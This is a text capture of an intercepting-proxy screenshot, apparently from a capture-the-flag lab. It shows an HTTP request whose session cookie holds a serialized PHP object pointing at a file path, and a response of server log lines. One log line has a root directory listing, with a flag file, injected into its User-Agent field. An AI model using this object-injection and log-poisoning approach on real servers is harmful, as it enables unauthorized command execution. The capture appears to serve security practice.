 Original request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 178.128.174.129:32493
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxNToiL3d3dy9pbmRleC5odG1sIjt9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
55 178.128.174.129 - 408 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
56 178.128.174.129 - 408 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
57 178.128.174.129 - 408 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
58 178.128.174.129 - 408 "GET / HTTP/1.1" "-" "bin
59 dev
60 entrypoint.sh
61 etc
62 flag_GeW90
63 home
64 lib
65 media
66 mnt
67 opt
68 proc
69 root
70 run
71 sbin
72 srv
73 sys
74 tmp
75 usr
76 var
77 www
78 "
79 178.128.174.129 - 408 "GET / HTTP/1.1" "-" "bin